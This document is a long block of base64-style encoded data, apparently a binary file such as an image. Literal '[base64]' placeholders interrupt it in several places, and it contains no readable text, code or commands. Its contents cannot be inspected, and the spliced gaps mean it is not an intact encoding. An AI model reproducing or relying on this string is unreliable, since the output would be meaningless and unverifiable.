qAJ9xBJ+TC540KX5hnr3hqr8gRr5znqBqiY/yhaYwqNwBLVu2Y5xhLfdYGsmhABYwOMRTBVSXcWkmcJLbO68ROJB6AB1AKFfbQEeCALIwiOggoKT6oW0HZJYGfK1poLGooKjUPtqblh8bHLVJPvsjSgOSS/AWMnwmM/dGlLxGjiOhCPSrElM4oO81TJNRAPfr/[base64]/4AALcRExEgyj8owGIgi8YAAJYgyAsK7M2K+1IqCVJmZSN5XdY67Vy/6iHfigy8MIj/MAjPMIRoK7qmq7pHgEglK7qVgN+AIi/wAEyHAEhcAH7cMElKIGB7BIvpcEehNQeVIMuCC/xpkExbogu7EGOCCa8ShM11QCMHAGNkOZEbEyOzIMqlJP30sLEVkQwfK/3JiwXUGY2QpCQCsQ0YWbKAAmp8QFrnYgT7NYeMOyTSimKAOxE+A8ADMHFroKXGhQ8lkIT7J3TiKw/xpAMmSxs1olP8ElCHpt++UAUMmQPOeRDjlSllFTknVQqeEDm9YVgtEAgGMHPBm2gYoANlOGDMWe4HSoFLC1JzrAbQi0FQOoDXG3WZm0A/HAAbMHWehtctAWIHfHYJv8xqVaVqabq7MWYapDDjQ0LHtUqsigLDS9tHJ6GA5jODNitBsyALABCTDiuKAzBEISEKChuNDTuP4oCHMMxAvhAKiyru1nuk2UuK/aOX8FiJ3nuhrbLemhrvFzCADLTMuFgoiGyQtSDQtRAuBYIMpwv0jWBO1xCvwBvwRAC0umPohFCxFQDvkZvjuoMjOhvyogJDhYgj/jCxnTyI//oYVbErLkvRaxIPfjoGAACRFhpQo1JZX6mL3TX/p4IBQGAJJyBlnLpGfiAvd5rb9kaEKommdaEmTrwQBIbULTpfjHkbVYhEOGmOOOmblJFKgiDCAeGYdRDPZgGLhhBIPwsCQj/7UaysBrYwAvHgEpWmKGapKHCYQ7ngqT2cA8D8dVqwRZQAtfKYQxcgBGzm198kRKDqqmaqtiOjnHQxujYUTmIwN1mMUhLp6HOAA4cQQFcANI6wAVYgRUcwUGWsS+gsUD4Qhz/[base64]/+wYHGM3VYQoGOlEaN0PbKk/rMIqbEmX0DKtkYSZOJTfLTBAYvMDy+Z9qWwUSqEGE4oSfAJSfEJIGQoIp7M6owM7gENyU0Y9VEIgBILP9oGfrvBG3rPRhp6hnuRIWpgbKkIu7AJB+7AM/LAPa4F5e0InMDTaPnRE9wVglOdEn6cSD98kCQtsdLQIVAB06nei8jd/J6pOeVsB7IASIIAc4AEGCEAzuGEYEMUR2OQF4EAGxAQzoHEas0QbN25O57QBpAE+uNtVIg60CrVYVqjHZSggpxJaJjW86CUBe5AlQJcCHrIOQONMV9BXz3ii/UCEcLIO9K87MOkJNAEUBNoRQP8E9iaU0GnsYgoEdAWdyYSvP2wCkGjN8LYawlJTopk1DRhgxkQDJkSAmFSCSMzyXqdjZUOdzgwJFDzs/HDEAHj2GUwaC04EBsroQBCmNShzBvmDmVME0TSBCqFmSEzzQ00NrwWebUNwBG/[base64]/w4Ri0uaauB9bmbWmUvkRcn08ApIMBDmRr8DTQv9yBDJGEwU1gQdAyDHaIAUdvD9oXQ0ojI97uT9Al/KKYzcCekLowgrs3KcNRKBzcvts7ETowhekfGtFgzQG1JXQWvpWF6BzBAD8U0VMkzs4JquNkDFTkwfIeTbh04m0XdLQ2paqtgf8+8035hCMRGpS899F1KIPJEwYXlBwc6Ds9lFY+g+Y8yVkeh4YBjuwwzZ0+uJsQwG0ngusfR+4gEsCrZ/GvZ+Owh+08HXrsyI0p6OqpAB0whbI+tVireCX9+D/sBCfXhXRhUMXwLr5RVsAxmAEhtiOqtjWwm50FWvwEUj//3d+Q/uz5zeAO0ABBEJL/4AFyEEKwIW3HUEGZAAOoDRDL/[base64]//zB8FmADQECYgiYEUPRaGmeArQOIOO1DNiyZbumDbv1llKdpKWO8Rs48BkXChQv0KKArAIHZAEGfAF6dOnSD2z7VqRIOewaRHT3/h18BREVyI83752CgxaALl04gKBQit8OCihpu8NBjPz5SxffseMIBLrKQhQDohGlQANEiUbBaHwxwJojCIFChQpVwGYODLFxApsOOdwQRA5F3IDEEk08EcUSoyBxxShadBHGGGEkBAAdGkIKx4KiaAX/[base64]/DKSy+++mrugDycZQdaaBVrorFqtykgEFJIoYSSUu64I5MStuWWkm898YQSF0hgwjMMbBBNtNFU26I1LVqr7TbcYnON3y3QtUGRGGYgjbSABebv/zfojEOuuAOWc9g95yR2eBvyuBPBARHS0xi87soT72PyxOsu4/[base64]/v9VWGflyiuvcN0+LLZ+hYuuuo6469hUku3rL8AqWf/[base64]/IIJBegIAQPjISQcJBi042UlOOmSTnqRFA5iXFGo0wR2LXJM/GlcQUSCjFHiCQCsNMhKUOKNUY/rBnmbnp9qhskezw4jzAMAHD9SolP7gRQ3yuIwe0CJHSAiFM1byCD0ugwbJLMipUjWEVbWqelS5iqy0ohULuIF7aeCeBdTCBwTwgQ/W2ENcxHcsZJ0PfcxS3/rQMRhowYMxiwHHNuLnmAJsyxNb2EVCq1CFNthrC1rQghmqAARW+EFcLjDgMA7Y0c50wgwRrBcGb1NBCtImAP56AG/k1VJFGCyEwSHhwpCDQui4MIYYU8QMpSGaXuzUiRnr2FC/E9QCbGMPajFA/wbwIIAZxsAKMyuiC4OKsNJIEQNUtIIQh+YLBH0VrAlSmtPECCIPldEJJVLjGq3GIrdiDa5wdNEjwDFLjAxhTRDx3ZRQkozdUaMigeWrYCVHR38E7pEFOQGWDLIlYSq2CVDoSOdWWdna9UiQQvIF7SJhTT1+9pr9MIjlFtc6h/iCbmWLwz4YtZGZACCzQVJTjhxLO8tiZBM+qcEqogcVcIbzKlqR1Ve0tz0/bO+d8pTnPH1Ql/KZ7xLR5YtfqCsxweSBHYRBDDiaQA7vJoag8aOWBnrRiYRqYRcLpVcEJSrRhmqDFJYxQmVcsBnNMKEPpUBESCV6r5OiNF+zQaknVv/aUnmVxojziakHaXpUoXbnhiLohQCGoYw7lGI3vUmPAyhAAfB0mKhBjcEF5qkWHKjhqXiwghKOgGIOv/[base64]/BajARuUIqISrJdEzVBrRGRiFPLCABOG4QL/+tZ3MsOgxH77C8GSBhhfFHzNFmRA4E50Il4d/I3BOgzTmJLmwd/[base64]/5dftK4CRauACA3utMO/EQAG/tAHX8+XXA81Q39JimyTOl429PJEKf4Q7Q4GzNrAeSkIs61DB5QXw3cwBDAmj+FcwNTD5dEYBYBT1A7nBw9dodkH6VOIQpyYw+i+t35478EZp0AQGVAVqwpucFZ51ccKz9CHHO7wiFPtam59o4x40VdjIAWv2feH9h3iBEawluZMCp4/[base64]/deLz8CQQ52oGaCQw1SoAX0g2Pq8In0jd+IqIrSwBckUAIHrvhEIeHGiGnKqvkeLq2G7PnaSkWkL0YeIXN6bhMA8M6UwiYKYugoK7d47s1CgXYKbXFIbv6QAkqArndAkfx6RNBobksAIBWCbv4MhXN0p80shx0q4hbdLBL0CgDSYBWWcQCm7imiYgAiDQOxrpy8wlb/vA4s1EmdQnAs2gIfxG7somsvpuvs0md92McGc7Aetsu7qKWfDOMGa/A07K4Y9oXW+A4IgIAIPaETeiHErmrXDM8FKKF+tqDWZO3xrNAKTyo2JiqANEgaPggMWS/[base64]/3rR/[base64]/AgBf4tDUTBm1iFJ1lliwwg4YTyx57GrCZRrZJSKeHqyJoSE/[base64]/GsRz9Iu2cRTC4YBjdgbteUwPg4QJs89m48A48Ib0iCoMCgKIOUgsAaKR2YTdsAMQqAIeMs4GYgAQEEn/2DiEFDDqTjYIcsjYi6g5yQRpGUlXpkIfQY4ZyoRQ+8lzKM1ZLIQJsADjUgAkMTIrU4Aud6PUCrw6JatuCNcYETwCCoBCpKPiGrycV0ZsKxBGDkqz/[base64]/Gi9UZWOi/Cs3/yYP2jxIcEMoY7zTVSnA27iwGAxBJAkMw1K1NDDABTBAihiIcqXoC++tDj2MDF0yWGNyNIhDDf6DipDIAqICQBNx4LbiEZ0GEs/qrKDmrLT1rdpIriKUDfDSIVYgFIDxIETCHQ4ADqJAjsZsTf6sR5rsbkKhlbjM/HBBeSPgKq2kGGspshYWe7O3YR/WYSfLd3NrSoZ00AyFF/8kRqekJnyXzEygExWizHoHlQLrAH4AAVYhJmKCEIQUKVgRcr7EHbjAA/AhEp5iVfBKaHmrTCvzaIEr6yLBnJrWArruuCZYLBDAWFKQHAnh7NKOfQb1NkPvW+7gAR4gvZotpf5nF//4ZaT8S1/yblG3QIMEIDuB9almkhM0tQ+MgFsU1Tb25QqRDe8WdV+2YKUisj0L4FeHCt1AD8PawBNsoBk84SNvlWDUwIAs9w9G4TN8taWMCN1cUtsC0SVzL/[base64]/j+/4hiBoJROBpecyMTNWNtCcvnmdQjAN/MBpx2IPdsns0CefDgAKzjE1ichb/gcREEGh0msX1tZ/[base64]/7hJSqUUSQIbsAdbsAW7f1OhFmQOI0aibVC2IDppH0ollCJbIWCBfU2r/3wiDXR5l7mhl8NmUzj0sgxAl5MZme8XJuCPkx2nJV4il2HCGZ0igb9pAsd0GR/NMrk5C9wgA7HHVq6xM8MiTsMiQsSRHMux1AADF8pFnoewnnfhf1JKbderhSVapHhzCBsKERpKgorhX14qJfctU/HL8CjBICWoCgUMomtD1mDDXkRVBraQNwLGwLCtY3LPo2P1AYoBE2KAGibPa/ftjI2ABGZyU5ngMy7Xpd3Tpov1w5IwWEFIvEeXBPBQCTJAiHAsEf9zEZNv4SQRqZtPqWlXKV/Eqf8PYGD9gZOsDHBG4BCehBq6cptQpV2jgEb0hmz4QHpJFkvhTBdQIRZiARVcWa7doUQ5BRWS/Eb1OkkwYm7GGsqhHBMAS0qBuUPR5LNpGRXfTJaA8eVA9iDGhBA4W5cRoG1Wu1Dy4JVLDk8G4H5fG7VReyY+O9HcwRqC1h/GwB+mrkz/k5pZRc+XsUxXQYGl0VUmTWnPKbglWCyG2wLO2bhDbQXVYBTiuRi2u6Ly8bk9YW07Pdasu4f1rqHykdT1MR+FEO9geKDD+zh1dW77YBg8YfEkOr0Zkr2BcIVhI6TyZfJQVV7eBduEqsF5qltOoBhsQRkmLwJYagkFoMBD4w//VrpdXLpXo0jaNhdYaZolj3XCd9o+BCR7FER1Bc6bWtdAP/[base64]/3MnVuB5LYFlW99bkKRSrvynbWA0w3/3IB2H11PnSPhlMjAu6gGIohEf57NzoIid1lCZkQwTG3pZA4p7kYOPZj8OINxPDtWJEVqyJjq34maXGM4KZurAx0js2qKIWs3WuXKbtVyU5+YmvkdMqPBj6gIETrynskEeAAXFfb5npnmgiNZwvp4DeW5IgkSnrHAxQldyG+kSMAS/rsT5DEZlPWmpZhXw1CZRlgkmoHzH0ZAMY8l0nezU1e34cJCrq/k10CzmE+zvdEtA+ikkjbfu13z6fuz1uFVcR0MgHC1wBfWQgSzIIwYRYDCw24MWBA10MLDiMZsIAxo8aNGf1wzIjgRw0PJD0QOkkIDylPnrZUqQIEyI0BN/+AINqFMydOLWbMaNESIKjQADJk/AQ6NKgWRC+BwIwJExGin2ZKCXBAIYZWAQXUqPnDhESfYZ58Ci2KVgbRoGrVBviZFKlankCBFhW6xVOnTgLUFNAag4JgB1gFKxKQy1OxYtpKlYogTcBWARhsWMYAlgQGAZwBe/YsGbADrWoCkVATWPDgzzEKcO26I4WcDBQNiLrtyxdEiLdFWVIBXMWc4djmFB9uPDk2J8ubM3+ObYOTDdE3WL+OPfuGKNa5b+++nRcAAKFC0fCHPtKTOOfR+4sSwZ57974MBQHgDkCiR+4g9HAvCi0C0tIACvOhtwk1+LERCgMOOrhMe/6k8cj/FOK4R+GDDkaQBwDVuMNGMgeOSGKJJrqXIBvOmAhLK+5A0YQ8JQ5B4ismXuGOfCQmCIAPY/w4wI9AjpdEiU6E8t+ISCjIxxk/[base64]/yGB4CEAt6oV261kXPWlxg6BCIKAbbj5MoRuvIniiyhDBKfCccgRp5xzAkM33XTaHXywd9wtHEUU/EFQB4mWHCjGEz2wMF8wSSIRAQCPHAEABBeeSJ99AFQCQJGrzEcjyUp2vMcBAOgwjss2u2yffyaaDAAbjNxM8gCtQCDhfC2ePECQQi4NhTsykhhFKP3sqGAaXgo5pZRan2FAzz+PeHQqQvqzStldrlnvmAXh60vZZac5gJgDuEm3Qgw5dPdDel/kkAV15unnnnfeuVsaVhyBAx444BDIHY671CgiMsWEiKQ4tWTppZymldZabiX1+VtH9fQSFneM4m23MXClBv8GGIwS1jCl8MSW57ZrCtetmwYQ61G5c/qWDHeUIqxnWWHVrTQRKLoJ8dCqXgAnTOCxWWCEiYC9AyIYS1ixgxH7LR6FyEHuaNyqrqprXnESSCEcGMDMvGHetpsBuvGL3HH+Fsc/wQMvJx2ECRA73vnOd47Qn6KZKEnzEQMDNxEEd/CCEO7QAcZchg1l5MEdBwAHG0YAtBNBsB7V2IMHR+CKEKrQPVmCgAJKxCMP9GwKKySRLkwwi30MaECRAIaCfBCkII5BaWP4QX90uEMBJSIUmkgiLZCBiQ4ZAGtU3NoYLDBDVSRRDInomI+85LaVdUlMZcpNFkRREF+QDW6rKGP/md4Epyzoon67IRye9BQ4jeCRbxBxAwe8oAzH3aENbfDELjzBKKY8pQqI8BWltkCqS+2Kc6FLiiVrpxSlIMITw0AN91TVOsy46g6xkhWtcPe7twAvKD6pguZsdRZGdcIGndFKqrSFrEkAozGdiIz3VJO9GKRqNNjTB/YqUIHtdS9cfzGWuWIQCCsUglxZEQ1gJHMB1rXOXYWwwBlxE6Z67SY3t8Ff/pSjHP+pszkDFODCwMOwDVxiZrQIxoDEoIr17MM9vKAhhpaxT/foIQ9NSER+roQee+5QDHzABDXY0YQmXKIaPRNRDQ800CYgAxUy7Nk8XnhRlx3taQcShckq/7GHkEUspO5xQgTcAY7xyHSmXMgCkJYmJD7gZ6YzzQ8AmsDT/[base64]/CGXvky57/+pT/j/I851ClYOwdYwP/vNOwRTGXqeJrQnx4ICBlfmActGvpQEC0jDqq4IQA8kAivaZEW9g2qTy/BBzikoWehiMMTDozgBCt4wQfmRcc8sAJUrKAGO12QJDSE4QxreMO42CAEDPyEQNWgwz+FAiwi4Q6fKnXFLJ4pULmQ4hi7gwseAIRNhag0IvKhBpWQcYyh4IED+NgdtaiBNaKktaUZ9Uc+SEUtfMwFKPzAqV8C4wDCuCY3ohGNQzgDmq5MxoFwFY5eZcje9GYnv/WtrBhh81jdwIq1tpWQlWurWw/Jkpa4tRhacGulMudKv57FU6J7i197guhES7IucfEE8VRTzdU19iuwIwFZzLK7oQD/pZRC4bRbeAKTRznFlalUyx1scNxafkYy0rCML30r22MeE5myTqZtRdCaFBQiA3LwymKhuWvhNsOa6UJu6/[base64]/6SLZCrZ8jnfKbpRXA/0ogsbFMQq4lzXFACqX9cqS0PSlJa8OqZzhQhtyKQmo+a0UDhJS85AizUCuCW6Yp3MZM6WtrC1tfayIoBALG4PLTjuthJvhQykYNiskTRyd4ABPMgmXviKBvzUKG3bRNsX/MIGEvyVnGobhznY5q7BqMPt6xTQ2w2rve2jwIsjHEDcXDhJJSpRg0ckAoo1OAAX5t3uKMAB3DB2B/LhEAvo43v6urg3H47gASgcQBbaJ0T3v38A74d/+4TY/iWU8G9UqD/CK4gwLEoIiPjLf/70r7/[base64]/kBtqsc/17ZO0BFArxd7BiSK3rYdt2eKpwgHp9gwqRh9cOCKrwgHuhCLsXhv1Vf/fdOHb6gQC7q4i7qofr8IjMH4i+xHjMXYfseIjMmojMvYfgPwcM1ogM5IgNG4gNWogA3YgA4IgdsIcttYgd+IZEl2claUclPiJV62JWJUNh+4MuxIVQRBc23zNnFTVSlIZl/Fgiv4VWaGVhBhJ3TiEDYICzewVmylSHi1V3YmFW7FErvgZ1ThdX5VarWSaI4yd0wIFaO2WV+3FJRwCtgCGqvyWGNBSrDUhW9naChpaG3QCSTgBaxAdy9RhG/xALOkd3snTH7nhsD0WrI2a4QnWxqwPVlRAIDQDmCgBFbgFaqReBmQAThwAXx3iIm4AzugecslL/KSG2HiC5U4BPiC/4nBcV3ndE79g23RAYqhOIrwpIptiYqrqHxREAtxmYqsqHytiIu4eIt7uYu9KIx/KYwRBnDMSJiFqYzSCI2IOY3WyJjVmI3YqI0R6I1CMoHgWIEXaFQZqIEc+CUeSDZX5g9XtiZrc0bfpEZhREZppIIJESc1uIJlVkf1IycIAQtwJmdMISqVs1eR0hJmoJt58ZCMkmigAnaVFIakY4YY6RTL+RQaeVc9gQjAIIUgCRpWiBl/MAwuMAx/ZpKqJGid9p2fggiUQAKjQIaitpGgoheodpOSoZOhBWmxNlvyKZ+2RVy44AGp4AN8oJSowS3Q5JQpEJWrdnkYYJXIJgfvc/8v4MSV0JUbxmBOpsc/[base64]/[base64]/weu6gBqIAd78JQF4BqDmqvtknmLSAJHkBHRIAqedxtDYAlcSaxhkomaWKHM+j/dlaHZEV7xNK3UWnvVapcjKqImim/ciou82JfiCrnkeq6Te5g3yqM7iqMHyK7tmjQ/GqTyOqRFWq/2iqSYua8/wiVd4nKgmSZfFnNmdEYMgS8r82VhZlUKq7BhqhC1WZASu4QUWwWFBJy/+ZBTQWrByYWhgxQeKzqRJFmMJlgQ2ShmsAV6dUjE0wvagxUEanZfwQTDIKmUsCjLq6ipxBMbi0mkAgykQApGwL5ewAGZUALtawSU4AKUwASVcZNu6IYO0L9vyJNVq0zb41rdowZZa/8be0A+kkEY4kO2OGC2Z3u2ibiriygHFsAB8SIvvRFdw0pV9WJdp4esx8Ecq8eJ17Zdf7uhCtMd0Tq4b2m41oq4s6ittPitfAmu3Qq5f0muMQqjlDuj6ZqY65q56sq5DAivSAy6RNqNpFty+Gq6F/gjTdqOTpomV1w2I1iaokC7V4ylt4u7YYwQcbZWcScVzRm8OmgTwNkSlTN1lcJXoNIryUtZ0At2H+s7jCqTvWJIOEE8zsS9hJp22UkJiGSSwglL52tXPXsHJeAFj5wJXlACJWAEQ2vJfVAZeXeTwpST/hufPSmq2ns+52NcgWAAQ4AAFnAEO6AtDoAHSuCUX+v/F3rXOrq6iCkAyxZgBRQBrPoClvnSoCAsliNsbSY8MOoEexkaXuJFey9siqkIoocrw4f7rd2al/fmizvcopILxIbpjDaqmJibo+O8mEfcufD6uUJ6U6HrxEeaZFEMRk/lpOwIZmgTN2gDj6JgG1X6NmmDsGIMRwQ7xkVLplhgxiPLdLjJm3bmZxl7sn02xxNpnG3XhZ6jvEj4EkxxFDrxAJQwCmNHhZZnA4/1vUNLCZUSWClpvow0FZpGKm3gBzEdv5PsAmNBApYWFvnLnpxxGLfEvzsJaa8FyrIV1MjjAOASCBbADBj8h1ehFSlgBQhgBVWZtquCeVYpG2M7ALDM/xta6Q/P9ZVbSV37EhwijKxlacLQccKeWB1/+04G5MweGsNz6YqyOIt7acN5uZe6qAt8rc0uOow+3M2E+c3PaLlEXMTmbI3ZeM7zOqT1Orrt/[base64]/P5Qv87aBkDRzFcawSSqH5U//C2Oa30dHWKiy4pSitcV2416p8rjjhdS191ozD0xeuLPrXADeYgj3Yy/jN4VzE7Mqjih1E6NzYofvYk+ni7bxylJ1yTPpUZONyMHfPV4o2ajKC+pwbXsbj9ZgQWmpVKQiPCJEbsHCDa1W0rH2nrk05bmWxxNuxdqYFevXcm4Lbu11ZhHVXXLdovqJXMuAJD3AHszRMnHyTI/1YlqaFZWHHzJ0rMIGSrYQImRDJXkAKfcAEnCAtS/vnS6vJeidpPQ3U3/3dyBOooyEAyoUAHMAB46J3XbFrke7eubq2ixgIKbAD3iQIGeCI+QK3wfqVuOHfZRTCBY5OxGGh3bXgocj/whoK4c8czSAqwxOuuItLfd8arn/dwyAO4iEOjcc44ocdjSee2IrN2On8uZMZ2ZJtcpiJr/HspGvyNrV7pV5c2miEVdfuz6ON5G6Egm6Cc6sAC2Rs0DYhd0vog5JjEwzNErKtm33GEnmcaYDF5Zmkdb0NFRLZZ2PeK3e2Cx2dC/95S7Q80rDzvcOghScbWJuVyJqls62E53puBCSwtK6j8aLkOsKi3X3H3fxbGNdiLlmx6OniLqCuBKMwCrSMB1YA6XiAq16BecgW37iMwYWAft6kG3ELXXBLTvlSRgAuHGeNehO6rOw0Ha+ulqTIMLMe4dWKuDJs19qa69as4dXX/+Euys3CzowkfthGjOLXmMTMvsTODu1VFOMyLs9n0yX0PInZnuPWrlX58k3qiM9qI+6qKe5buY7nzuSUE7EIrXS5KeXDW9u1bUgR/bGhM9FbrnUou1kCnxPVuwt65Stu9QCOJg1OqyrdOy0ksPAlubxWl8iUo2mWcuekML8Yv/EbLy2ZPOhNG/L++7/wafKjBRhdAdUZgAejwJ5eYd8ckAGXnoiZngIcYAFKkJSpXBCj3jJ9zzZCzy/HihxmrbdI34loWR1M/10s3MxQD5dzfeuvePVYj+HYnMNbz/VeX7k0Cs7Hvpjyj+KeG5nqXKRpX1TjKMUAMWaMvzGrDBr0N//[base64]/HiZfIHgw3OdOnKnStXdFxFihyUjkEB7mrWdfHICbRjc926cjJwKLRjhxo1eHfoxVMoiwU5hazcFjUkmihRvixp9OWrufTo1JOrwK5izhxsSLZ/574d2/fx2LA5OZ8e/fr/DU7ab8C2Qf58+vXlR7mfP8r+Dfv9/[base64]/21sFQwRYCj5Y7LNhr0Mgz+YoMwGz5YFTTQBnEWNtdYEKKAu2VrljbdCOMggNjx82wEPEgLhgAMrAilEidsMKDMa6sr0h7nkqjuJ3uy08w6J8fQFT7zwxuNuPfXSI9g+gw+eD7/++hOwYYcThBhBBSWG0EEHL5xQwow3rnBDET/28MQRR26xZJNdTDHGGWfU8UeXX/[base64]/b8Qh33NtgK864DCJplzmSRPEnuub8cXe6Mk+6dzvv5ni+X/DKG1hg6+OTD3uE7cNP4e67Z/hh8QeMuHwEz4cjFos1rpD99jfUEGT5OzzRxBJPxl9FG/fnf/8dW4ZZzGbGI5spyYBL0hnPFNgzKQUNaD4riEG6NICErElpDFGILx4ykY9k4SRwSsnSUCKnM2RtaHVaySpagidtiI0nN8jJTnoyKLUZSidvcxtQAtMUSNWtbpXCmxb2Frhd9M2In9pFqIj/[base64]/k5S+FOUxiAkIJwjxmMpWwTGYaU5nMhGY0l+mDaTKTmkq4JjW1iU0fdNOb3wRnOMU5TnJ6E5vn7OYeEJAGA0SkI9UhyEbUVDWDnKGE/rBn1vAZzy/hCSZi2xNOdHI2/5mkDSg/2QIivIIUHe6wKaPyYUTvlkUZlEoGgCviETX6AKWshaN8ewAlBMA6z9zlWIrbyx0AQ6nIrXRyiLAFFuZGqSpogxLCoowZQaeXP3CmM20E6hoL4DoB4OV1JChEIAKRxzzaxlx+9KMSrKAEC5xkOcyJFyLdVR1ELrJ54nledwD2yH8FrHrpeU/2NqkMTPAiEeaBz/bo873xiY9AUdAFgAwEsYmlb0ILcp/7Ouax+X3MfvlDLItUFiP/[base64]/i8t7C6PuyuCprYgha0votdiH0a0wX8CFtYEJGIfvVLbI5R1lgc/Y9HPn7sAAlYMyIn6bJHdpKVHLhkgqjwIBScp9I+UiOPGGC0CNAgRU4STxBa7Z4ljK0lWOLkVbgEJv+cyQtzEigX6qRQRlGoT7SgGC0UY7z/dZZKcWfKGDAORlOlSuISoxvd51I3pLkwnV22ywm93MGLs8qiVLQABFbsStJMqcIdKOEC0X3OWMZyb087oyxSj9qnp/ZpXe5Lm/rW976Iu4xSZS2HchnHCrc+znFM64vlUIerCG6XgyGs4K9Oj1/kQTYkzYOes7aHF2ytpFznyj26ltjEfFXxxB6UPr8KFmMd4xCHaDyykJFMx/jz38pwlKMbATnIPZKZZAt4JHoj2d5CWzLQtlSQhHypgmFi05Q/MtpIoFaDV5NnPbNWwqvFlp9Hsy1OcEs2nVDczUf5LXAVCphiZMXOkwL5pY9bqUp5RVbEPQtGB71y6Wb0ow8o/8V852KXMjKhE5SoVQAcc3LGVIEVtmjDnSuljVL0oQ+d/twf3PteVGfXpzRfdXZ582reCGDVsWtVsGQdCCtwwAu29l0GxG6BjBx4Os3ZqnSEvVUHP5iR2cnXhB05vekxW2Bn3aSH4yrt+oiYYSS2tl7Jt9fzZTtC63Mxx2AMv3CPO0Qiw/G5TWYjdbPsx+t+N7yFXOR6d56y91bgA/NNNDJzRMonmTLVBmAAdaJ2CHSC00YYvnAxY20gKRzA12zyzxvQ5CYwXLNAd2JQg2a8CjoclBaF3hRe3Q25Jv9zRdFCRI6yfNDUXwslcuFE7N73MqPAgCcAExjxjtcMQLAFMP+2IHRclcIFR/f0ZZRORTTC7r6npjnskhVHrD8dv/o3FnEJBCMgFw4oAePwguPIAATgAAQgu3YxnrZDMEVijrRzuyH4qrmLpPAoK7PCsE06DxDjO4QRscBrmL1CQRUrPPVhQQv5tm/[base64]/cDqdir9i4b+pex3NSIFxIUBuuTWxa0AOsIBTjAQPEjZeCzYFc7DlebDkOLu3w464e55j20B/UbZlIxhMwAS0GsG+IzH94A8TPEHzUcFkRB8YU7yNiUHHezySqUEb1J8ds0bMczd3cyzJ0jwj+8HPG8InKUIl2zcVkqcvaUInDLjooLIpXIh4sqdV2Jo5EbOuqZM0uZMzwwJWCEM++b2byBM/KZviIxSz8QpCmbMdkjSWuhTwQi5MQYzka4ol4hSX00Pr45s+VB3PeJ3EcYErKrnx6zksyARHYz9EiIw+yItMnMS9GKNIzMSYjD9YAx08YAISSAEj6Dpcu41yOUUD/[base64]/bkLPkzxqcxv/Ewcr/[base64]/+CxOTgBJLC8K7iCuCSg9tgEPdCDH6xLgbiCEwDHT23QUCW9ovlLMFHVrJ2yVVgnlYBVLeSafUqTx8QTVohMGBqbEe0TifNVXw0KzhxNX6GEUgg60FRIIEpWGAqUZgWMwGk5HaXWlevRPNRDsoi5GOgFB0DcXnDNVxuFYZBNT2gD9eO5mpjbuuWiTCCFdHWAFFDXLqW/mxyjd+2D9wvd0E1Xev0DlKLE7hoX3yEwN4hYpoRY6qTdIXgF40mOIRCz4+GqV0CkB6vT7wzP75i7sSqrgcGG9KzKQN1K/jgBMtiEEiPa6rXe6yVabEjGijmQizEEMriCZgS3xtvP6N0EGv+rn+g9rKd1Auy9gjlAkVgwXqVVWpE9ARUgg/zN301gGRnRAzJAgh5BBTI4AUvlETigXz14WvvVX/1VgZG1mf91ApuJ3k8lQiN0ICeLoAgyVSkrEwolTDf5CB84uNnrGthTiToJUZh4id/rPV01UV2NoV49wxVVw/TatEWssx3Km+fLW8osChwFC0ED3B4tC0U5Yr8tNMHNKFTphdRg3CGtC9gZI8YpBcVgjPRiHEqQXE0jgVFQg8kQgD8I4+MM3XclXaNzgc0ZI9G1ozceI0ajIteF43EZQCvwggS8jSyIWAOTF7OLUwVDSlF4DujYMq4SNllUJFpUASSwxYuVnrH/srD12NhJSiv25NlN0ORN3oToPQFO5mT4jIIGJuVSBuAVHGVTVmX9vYKX7ZBULqya7ZDoLRE4IOA5UOUoQJFVfuATuAI9CNooGJG3jN5KHYBNkN4Asl+RfVoCVlokcI8eTBIJDsJi7lQoWQGlnWAooV9DUNpN2GahOYME/mZs8BKF4KCmecKsVVWuTQOEeC14jKexdQk8obQwFMMSBb6xmYkadrMzND6dECNydahLyRTEUFZlPT4cZQol2tHA3YU7kGhNK4WKLgWJ9gKJxiG36SiH9hseLYtSQBUKcIDTUFy4AA3XuQsmGAWVYj5f4QuX/MQUUIM+UFcp5QQ6Fl00/za6nn5EIzACKa1jeB1qOC7dATSCMf26gD0T6SBYA1skQ2rTk+Dd4pGOV7DqhyWetBte7HjKWwyrY5Nk8dBTPsUwjw3GK1jltZ7e/yBgAIleAFFrJDAfMlAB98VrokUCcCMsZD6BcftfU1br7bjl7fDrFNnZK9AOFFEB/mVsFSiR/[base64]/[base64]/BtoPw1BD3HhpvN3yswmoiw0Npuk3UeAAydCC7/[base64]/PcRT9jj8QeSEHFfyM6inJc4nY7elbCv5g5IRt7k9cWzFsG0lt7tmWwk6A+1bmv/sOvrhXLrjV66XsG3ZpDohZ4Vd+T/1QNHFkvy3YD8RcsRUd8VwF8n/5hy8DWRWCDgFnngLicDXUaFoJeRGbnfBFb5AfjfEyBn/O2RtTblyjYS0QZCa76ZJ1kBu0ZmNn+S/A1ngUBmMogFKQH7zRr7WGgaDmoIdhxMdnaTdRqhjZjVOikzSg9ufM5nfAZInsiTM6wJn1DRG/aEzW1jJriDYsXbHwY+wmB1XNEC5yIVIqpoSuiEUxCBCigHWy+CW6+AzMf1Xu/1kwb2UShdSljSjDb21d/[base64]/Y1ZlXeM3AGrBgwB7Guor8IDBmcZrPgwY18WEADW628y3sp/YbHKjAVL5huegWjDAuQzaCCmtbVJ3QYRkCqrEbXZgqgKbdiZXJDAg4ETk0532hT/06IFkRnaVUyTrrIlwJbhWsxs2SWduXRPux7coWRDBPcK5b5XCC++ewUR+riLoEAhBnsBavCMItGnjwsXlCiRyq8//50Sd+6UUgqApXTSSS7SSCMAewvGIICDamCAwR9/MIEBExdiyAQJLvTByQ59MGFEH0aQWKKJJ+pXgoolkKiiFxl4QYoRhRTyIgc33miBBW5kkQUzPxbmyxD+DFFkkYUd6c8rQ4jiC5FIDiGkkK/4I6WRTFrSpChD+vJBUknNgQQSc4RZJplnookNmnOoiQ02yiTCphPYzFknnRs4sQE2G/DZp59/6nECQXwiEehOGOmxQRSBIqHQQic4GsVG/5Ea1KhFl2KExFcRRRHLJiLFogtaIYGqyxUnoIoqQ6mm+pUKrKo0xxV6XHHFVwbRdMUmM9W0wqs56aRCrcPWSquxs866UUw/oerTTzPJehBUTg21SVi0CnSttnpc1a1WPD10AlxjTMoXGbGM69a4G+lBl11kvLXXKquwO29ggRHWWGKKZdFYYwbs4cu8/[base64]/CY0RRTLTCp8GsuooYJavacYWR+LQXqoFMtKuJp0Aq8rLI8TsM3mNFKvwOZkkE9AvU/UQQJRhepSh4L70FBYabUJnXU6IYD/+98GyqKXMayAIWUxyFzgwpACwoVdZnmgAfNCL4785S/3Osxi+IUYXySmX4XJgg8AM4T/[base64]/NGkImluc53j0uauNKQtYU4Uryhd6sg0JjQhwXWvO1Ob5hQBNt